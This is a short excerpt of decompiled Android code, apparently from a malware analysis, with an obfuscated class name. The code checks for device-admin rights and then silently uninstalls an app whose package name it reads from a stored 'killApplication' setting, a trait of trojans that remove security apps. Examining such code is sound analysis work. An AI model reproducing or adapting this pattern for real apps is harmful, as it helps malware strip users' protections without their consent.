 359 DevicePolicyManager = appContext.getSystemService("device_policy");
360 Objects.requireNonNull(DevicePolicyManager,pSVar4);
361 checkCast(DevicePolicyManager,DevicePolicyManager);
362 adminComponent = new ComponentName(appContext,dikiweyo);
363 bool3 = DevicePolicyManager.isAdminActive(adminComponent);
364 if (bool3 != false) {
365 shpref = l0.l;
368 appToKill = shpref.getString("killApplication","");
369 if (appToKill == null) {
370 appToKill = "";
371 }
372 len = appToKill.length();
373 if (0 < len) {
374 intent = new Intent(appContext,dikiweyo);
375 pendingIntent = PendingIntent.getBroadcast(appContext,100,intent,0);
376 intentSender = pendingIntent.getIntentSender();
377 pkgMang = appContext.getPackageManager();
378 pkgInstaller = pkgMang.getPackageInstaller();
379 c.checkNull(pkgInstaller,"context.packageManager.packageInstaller");
380 pkgInstaller.uninstall(appToKill,intentSender);
381 }
382 }